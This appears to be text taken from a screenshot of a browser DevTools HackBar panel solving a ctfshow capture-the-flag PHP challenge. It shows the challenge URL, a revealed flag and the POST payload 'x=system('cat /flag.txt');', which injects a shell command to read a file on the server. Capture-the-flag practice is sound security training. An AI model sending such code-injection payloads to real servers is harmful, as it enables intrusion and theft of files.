 Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/x.php on line 1
ctfshow{032122d1-3b82-4f7f-9a13-76b4844806cf}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://9d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/x.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /flag.txt');